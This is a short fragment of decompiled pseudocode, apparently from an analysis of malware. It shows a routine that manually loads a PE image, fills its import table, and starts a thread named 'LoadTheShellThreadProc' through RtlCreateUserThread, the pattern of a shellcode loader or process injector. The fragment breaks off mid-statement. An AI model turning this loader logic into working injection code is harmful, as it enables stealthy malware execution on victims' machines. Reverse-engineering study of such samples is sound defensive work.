 result = EqualString(*(_WORD **)(v6 + 40), L"ntdll.dll", *(_WORD *)(v6 + 36));
if ( !result && *(_WORD *)(v6 + 36) == 18 )
{
v7 = *(_DWORD *)(v6 + 16);
if ( v7 )
{
result = sub_150085D(v7);
if ( (_BYTE)result )
{
v8 = ((int (*)(void))loc_150031B)();
v9 = *(struct _IMAGE_NT_HEADERS **)(v3 + 8);
*(_DWORD *)(v8 + 12) = 0;
*(_DWORD *)(v8 + 4) = *(_DWORD *)v3;
*(_DWORD *)(v8 + 8) = NtFreeVirtualMemory;
*(_DWORD *)(v8 + 16) = RtlExitUserThread;
dword_15020B4 = v9->OptionalHeader.Win32VersionValue;
result = FillTheIat(*(_DWORD *)v3, v9, 0, (int (__cdecl *)(int))LoadLib, GetProcedureAddress);
if ( result )
{
putDebugString(0x1502088, 0);
result = RtlCreateUserThread(v11, v10, -1, 0, 0, 0, 0, 0, (FARPROC)LoadTheShellThreadProc, v
if ( result >= 0 )
result = NtClose(a1);